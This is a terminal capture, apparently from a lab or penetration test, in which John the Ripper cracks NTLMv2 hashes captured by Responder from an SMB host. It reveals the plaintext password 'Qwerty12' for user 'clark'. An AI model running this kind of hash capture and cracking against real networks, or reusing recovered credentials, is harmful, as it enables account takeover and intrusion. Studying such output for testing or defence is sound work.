 └─$ john --format=netntlmv2 /usr/share/responder/logs/SMB-NTLMv2-SSP-172.16.1
.137.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (netntlmv2, NTLMv2 C/R [MD4 H
MAC-MD5 32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Qwerty12         (clark)
Qwerty12         (clark)
Qwerty12         (clark)
Qwerty12         (clark)
4g 0:00:00:00 DONE 2/3 (2026-03-13 07:59) 44.44g/s 313944p/s 518844c/s 518844
C/s Hudson..Open
Use the "--show --format=netntlmv2" options to display all of the cracked pas
swords reliably
Session completed.